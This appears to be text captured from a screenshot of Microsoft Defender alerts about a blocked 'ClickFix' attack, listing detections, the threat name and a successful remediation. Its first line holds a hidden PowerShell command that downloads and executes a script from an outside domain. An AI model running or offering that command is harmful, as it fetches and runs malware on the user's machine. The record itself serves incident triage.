 [35608] powershell.exe -NoP -W Hidden -C "iex (New-Object Net.WebClient).DownloadString('https://vkipsvetops.com') ...
Suspicious PowerShell command line Medium Detected Resolved (True positive) ...
Suspicious PowerShell download or encoded command ex... Medium Detected Resolved (True positive) ...
Suspicious process executed PowerShell command Medium Detected Resolved (True positive) ...
Defender detected and terminated active 'Behavior:Win32/SuspClickFix.C' in process 'powershell.exe' du... Malware
Is runtime packed False
Threat name Behavior:Win32/SuspClickFix.C
Remediation action remove
Remediation action Success
result
Remediation time Aug 12, 2025 7:48:03 PM
Scan source Behavior monitoring
Suspicious 'SuspClickFix' behavior was blocked Low Blocked Resolved (True positive) ...